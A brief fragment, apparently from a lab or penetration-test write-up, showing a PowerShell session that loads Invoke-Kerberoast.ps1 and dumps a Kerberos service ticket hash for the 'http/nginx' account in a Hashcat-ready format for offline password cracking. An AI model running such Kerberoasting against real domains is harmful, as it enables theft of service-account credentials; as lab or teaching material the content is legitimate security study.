 PS C:\Users\user0x1\Desktop> Import-Module .\Invoke-Kerberoast.ps1;Invoke-Kerber
oast -outputFormat Hashcat
TicketByteHexStream :
Hash : $krb5tgs$23$*user0x1$one.com$http/nginx*$F8F44DA29A515B7
E0F70422ACDD389BC$63AF382B70A44D16517BC8CE3097517F0A07F4
6DA05839D5CB5FAFA2237D62CD7EC4C44A8C0162762EED6D425215D0
53543294DBFD1822E64646400B7250FB0120D2ABC6AEB7421551EF78
4A84339A1703F24A4117315260852CDE293BE412CEAEE7B61EF01F35
C8BFD2495A3F8E79E48E872FB6A3344207E032E1013F0D583C14BD5A
76E8F8E09E10DCC37804E697A4CE5043DE25988FF7FAA2AE75637887
BD3ADA9F14B2A6E27147FCFD7D8F2E2AE6527598019EC0CDF1CEE68C
3CECCF2B17D139D6FBB4C7F996930EF2A1C11BF3D0B45DC339D603F4
69A8DCBB9FE5560EFC212CF36E6A33A8AEF14D14B7393FB73F8DB358
8CBFD5D27B945EC0731DD39C8F3F654573D352BA04336555E3D1A179
43B5FD270A4A5E80B95A9CDC44351BBED0CF02A3BF207CEE95B0C3E0
C4529DD41D70117D42AFDF43BF94A582C70D91AFC99714CE7ACC9EA7
2199F940CE726DA15D2842E3B9369050A3A6F783C4786FCAD1C10D31
68DE23AD91E1BBE28E00C1FC23A196415A7B4722A2873FE6576E1533
D5736E5554A2AF1958DAC24531474BE1D5C6AB6B4FF1DB6FE605B0C4
C2FC87420BF0B697CE1689167BFF4FC1356DE16F6C6E9AA68A27703E
DC94DAC32C732EBEC7C49FA4E16331B5739B5CE23C497234F3AE417E
31BB6998AE19E53DBFF65D1ACC316F6FA591E1354A87AD59AC3338AC
9F3EF18960875E37E2154F4007E86AF0C5473CA9B373321787A3C91C
4E366FCDB95161F5DCBA767821904B75DD10BD531556F2CC9EC5CA0A
C773F8007B79BB29177C60C0EB2D63303C9F976017FC053B2F2C0E54
11EA3CD8446D8D604B89364083AF70DFF1A2F31F8428FDE95F34CAB6